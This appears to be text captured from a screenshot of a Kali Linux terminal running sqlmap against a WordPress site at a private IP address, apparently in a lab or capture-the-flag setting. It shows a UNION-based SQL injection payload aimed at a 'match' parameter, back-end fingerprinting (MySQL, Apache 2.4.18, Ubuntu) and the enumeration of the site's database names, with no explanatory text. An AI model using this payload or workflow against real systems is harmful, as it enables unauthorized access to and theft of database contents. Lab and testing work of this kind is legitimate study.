 root@kali: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-3247 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a717671,0x537359
555a667a6443707267535a526466624963467545717 25a666b4a676d48465563576d70626e,0x716
26b6b71),NULL-- -
---
[08:44:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0
[08:44:06] [INFO] fetching database names
[08:44:06] [INFO] the SQL query used returns 2 entries
[08:44:06] [INFO] resumed: information_schema
[08:44:06] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[08:44:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.151.36.38'
[*] shutting down at 08:44:06
root@kali:~#